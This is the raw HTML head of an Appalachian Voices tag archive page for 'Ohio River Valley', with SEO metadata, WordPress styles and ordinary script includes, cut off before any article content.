

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appvoices.org/tag/ohio-river-valley/
body_size: 19800
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script data-minify="1" id="cookieyes" type="text/javascript" src="https://appvoices.org/wp-content/cache/min/1/client_data/b604fd4d5ab1cef7d5533130/script.js?ver=1768584838"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ohio River Valley Archives | Appalachian Voices</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Big%20Shoulders%20Text%3A800&display=swap" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/css/c/c/f/b6a1243b1f14c89b1cfcc45104085.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Big%20Shoulders%20Text%3A800&display=swap" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/css/c/c/f/b6a1243b1f14c89b1cfcc45104085.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Big%20Shoulders%20Text%3A800&#038;display=swap"></noscript>
	<link rel="canonical" href="https://appvoices.org/tag/ohio-river-valley/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://appvoices.org/tag/ohio-river-valley/" />
	<meta property="og:site_name" content="Appalachian Voices" />
	<meta property="og:image" content="https://appvoices.org/wp-content/uploads/2018/05/defaultAppVoices.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@appvoices" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://appvoices.org/tag/ohio-river-valley/","url":"https://appvoices.org/tag/ohio-river-valley/","name":"Ohio River Valley Archives | Appalachian Voices","isPartOf":{"@id":"https://appvoices.org/#website"},"primaryImageOfPage":{"@id":"https://appvoices.org/tag/ohio-river-valley/#primaryimage"},"image":{"@id":"https://appvoices.org/tag/ohio-river-valley/#primaryimage"},"thumbnailUrl":"https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy.jpg","breadcrumb":{"@id":"https://appvoices.org/tag/ohio-river-valley/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appvoices.org/tag/ohio-river-valley/#primaryimage","url":"https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy.jpg","contentUrl":"https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy.jpg","width":682,"height":484,"caption":"The site of the proposed cracker plant along the Ohio River in Belmont County, Ohio. So far, the site preparation process has filled in a pond and led to harmful dust clouds during windy conditions. Photo by Bev Reed"},{"@type":"BreadcrumbList","@id":"https://appvoices.org/tag/ohio-river-valley/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Main","item":"https://appvoices.org/"},{"@type":"ListItem","position":2,"name":"Ohio River Valley"}]},{"@type":"WebSite","@id":"https://appvoices.org/#website","url":"https://appvoices.org/","name":"Appalachian Voices","description":"Working to protect the land, air, water and people of Appalachia","publisher":{"@id":"https://appvoices.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appvoices.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://appvoices.org/#organization","name":"Appalachian Voices","url":"https://appvoices.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appvoices.org/#/schema/logo/image/","url":"https://appvoices.org/wp-content/uploads/2017/07/AV-logo_favico.png","contentUrl":"https://appvoices.org/wp-content/uploads/2017/07/AV-logo_favico.png","width":512,"height":512,"caption":"Appalachian Voices"},"image":{"@id":"https://appvoices.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AppalachianVoices/","https://x.com/appvoices"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Feed" href="https://appvoices.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Comments Feed" href="https://appvoices.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Ohio River Valley Tag Feed" href="https://appvoices.org/tag/ohio-river-valley/feed/" />
<link rel="preload" href="https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #171717;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--soft-gray: #f5f5fa;--wp--preset--color--lavender: #b9b6d8;--wp--preset--color--periwinkle: #7775b1;--wp--preset--color--navy-blue: #2a388f;--wp--preset--color--bright-blue: #0089ff;--wp--preset--color--cream: #f4eee6;--wp--preset--color--tan: #ece4d6;--wp--preset--color--gold: #ffcc66;--wp--preset--color--orange: #dc4122;--wp--preset--color--red: #ff5454;--wp--preset--color--green: #0e9444;--wp--preset--color--leaf-green: #2ead65;--wp--preset--color--dark-green: #0b602d;--wp--preset--color--gray: #cccccc;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--cream-to-tan: linear-gradient(174deg,rgba(236, 228, 214, 1) 0%, rgba(245, 241, 235, 1) 70%);--wp--preset--gradient--cream-to-tan-radial: radial-gradient(circle,rgba(252, 252, 252, 1) 0%, rgba(236, 228, 214, 1) 70%);--wp--preset--gradient--cream-tan-gold: linear-gradient(122deg,rgba(236, 228, 214, 1) 0%, rgba(245, 245, 250, 1) 50%, rgba(255, 204, 102, 1) 100%);--wp--preset--gradient--gray-to-lavendar: linear-gradient(90deg,rgba(245, 245, 250, 1) 0%, rgba(185, 182, 216, 1) 70%);--wp--preset--gradient--soft-gray-to-gray: linear-gradient(180deg,rgba(245, 245, 250, 1) 0%, rgba(204, 204, 204, 1) 70%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 75%;--wp--style--global--wide-size: 60%; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-color{color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-color{color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-color{color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-color{color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-color{color: var(--wp--preset--color--bright-blue) !important;}.has-cream-color{color: var(--wp--preset--color--cream) !important;}.has-tan-color{color: var(--wp--preset--color--tan) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-leaf-green-color{color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-background-color{background-color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-background-color{background-color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-background-color{background-color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-background-color{background-color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-background-color{background-color: var(--wp--preset--color--bright-blue) !important;}.has-cream-background-color{background-color: var(--wp--preset--color--cream) !important;}.has-tan-background-color{background-color: var(--wp--preset--color--tan) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-leaf-green-background-color{background-color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-border-color{border-color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-border-color{border-color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-border-color{border-color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-border-color{border-color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-border-color{border-color: var(--wp--preset--color--bright-blue) !important;}.has-cream-border-color{border-color: var(--wp--preset--color--cream) !important;}.has-tan-border-color{border-color: var(--wp--preset--color--tan) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-leaf-green-border-color{border-color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-cream-to-tan-gradient-background{background: var(--wp--preset--gradient--cream-to-tan) !important;}.has-cream-to-tan-radial-gradient-background{background: var(--wp--preset--gradient--cream-to-tan-radial) !important;}.has-cream-tan-gold-gradient-background{background: var(--wp--preset--gradient--cream-tan-gold) !important;}.has-gray-to-lavendar-gradient-background{background: var(--wp--preset--gradient--gray-to-lavendar) !important;}.has-soft-gray-to-gray-gradient-background{background: var(--wp--preset--gradient--soft-gray-to-gray) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://appvoices.org/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://appvoices.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://appvoices.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768584838' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=1768584838' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4.2' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-builder-layout-bundle-fe26169262e1a59404bb6efedced0b1d-css' href='https://appvoices.org/wp-content/cache/background-css/1/appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/fe26169262e1a59404bb6efedced0b1d-layout-bundle.css?ver=1768584867&wpr_t=1768677029' media='all' />
<link data-minify="1" rel='stylesheet' id='searchandfilter-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter/includes/integrations/legacy/style.css?ver=1768584838' media='all' />
<link rel='stylesheet' id='search-filter-flatpickr-css' href='https://appvoices.org/wp-content/plugins/search-filter/assets/css/vendor/flatpickr.min.css?ver=3.1.6' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=1768584838' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-ugc-styles-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/search-filter/style.css?ver=1768584838' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://appvoices.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://appvoices.org/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-automator-skin-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-theme/skin-696a588e44c1f.css?ver=1768584838' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://appvoices.org/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://appvoices.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />

<script type="text/javascript">
		if ( ! Object.hasOwn( window, 'searchAndFilter' ) ) {
			window.searchAndFilter = {};
		}
		</script><script src="https://appvoices.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://appvoices.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://appvoices.org/wp-content/plugins/search-filter/assets/js/vendor/flatpickr.min.js?ver=3.1.6" id="search-filter-flatpickr-js"></script>
<script id="search-filter-js-before">
